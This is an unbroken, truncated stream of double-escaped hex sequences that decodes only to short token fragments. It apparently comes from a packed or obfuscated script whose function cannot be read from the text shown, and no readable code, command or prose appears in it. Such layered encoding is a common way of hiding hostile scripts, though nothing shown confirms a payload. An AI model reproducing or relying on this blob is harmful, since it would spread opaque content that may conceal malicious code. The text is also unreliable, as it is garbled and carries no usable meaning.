c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\